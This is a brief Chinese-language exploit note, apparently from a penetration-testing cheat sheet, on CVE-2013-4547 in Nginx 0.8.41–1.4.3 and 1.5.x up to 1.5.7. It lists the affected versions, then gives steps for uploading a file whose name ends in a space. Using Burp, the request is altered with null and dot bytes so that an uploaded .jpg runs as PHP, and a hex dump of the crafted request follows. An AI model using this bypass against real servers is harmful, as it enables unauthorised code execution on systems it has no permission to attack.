 03 CVE-2013-4547
Nginx 版本： 0.8.41 ~ 1.4.3， 1.5 <= 1.5.7
使用方法：
（1）上传文件名如： 1.jpg空格
（2）访问例如：1.jpg...php
（3）访问的时候抓包，修改后缀为 1.jpg[0x20][0x00][0x2e]php（使用burp修改，调整 hex 即可）
（4）修改后进行访问就会发现 jpg 图片会被当做 php解析
75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
67 20 00 2e 70 68 70 20 48 54 54 /1.jpg .php HTT